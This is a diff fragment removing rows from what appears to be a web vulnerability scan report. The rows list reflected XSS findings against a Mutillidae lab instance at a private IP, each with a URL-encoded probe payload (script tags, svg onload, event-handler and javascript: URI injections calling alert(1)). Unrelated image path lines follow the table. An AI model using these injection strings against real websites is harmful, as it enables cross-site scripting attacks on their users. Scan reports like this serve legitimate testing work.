-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=%26%23x27%3B%3Balert%281%29%3B%2F%2F </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=%27%3Balert%281%29%3B%2F%2F </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=%2527%253Balert%25281%2529%253B%2F%2F </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=alert%281%29 </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=alert%25281%2529 </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=javascript%253Aalert%25281%2529 </td>
-                      <td class="sev-high">high</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=javascript%3Aalert%281%29 </td>
-                      <td class="sev-high">high</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26lt%3Bscript%26gt%3Balert%281%29%26lt%3B%2Fscript%26gt%3B </td>
-                      <td class="sev-high">high</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%3Cscript%3Ealert%281%29%3C%2Fscript%3E </td>
-                      <td class="sev-high">high</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Cscript%253Ealert%25281%2529%253C%2Fscript%253E </td>
-                      <td class="sev-high">high</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Cscript%253Ealert%281%29%253C%2Fscript%253E </td>
-                      <td class="sev-high">high</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26lt%3Bsvg%2Fonload%3Dalert%281%29%26gt%3B </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%3Csvg%2Fonload%3Dalert%281%29%3E </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Csvg%2Fonload%253Dalert%25281%2529%253E </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Csvg%2Fonload%3Dalert%281%29%253E </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%2522%2520onmouseover%253Dalert%25281%2529%2520x%253D%2522 </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%22+onmouseover%3Dalert%281%29+x%3D%22 </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26quot%3B+onmouseover%3Dalert%281%29+x%3D%26quot%3B </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%2527%2520autofocus%2520onfocus%253Dalert%25281%2529%2520%2527 </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%27+autofocus+onfocus%3Dalert%281%29+%27 </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26%23x27%3B+autofocus+onfocus%3Dalert%281%29+%26%23x27%3B </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26%23x27%3B%3Balert%281%29%3B%2F%2F </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%27%3Balert%281%29%3B%2F%2F </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%2527%253Balert%25281%2529%253B%2F%2F </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?page=alert%281%29 </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?page=alert%25281%2529 </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?page=javascript%253Aalert%25281%2529 </td>
-                      <td class="sev-high">high</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?page=javascript%3Aalert%281%29 </td>
                       <td class="sev-high">high</td>
                       <td><pre>—</pre></td>
                     </tr>




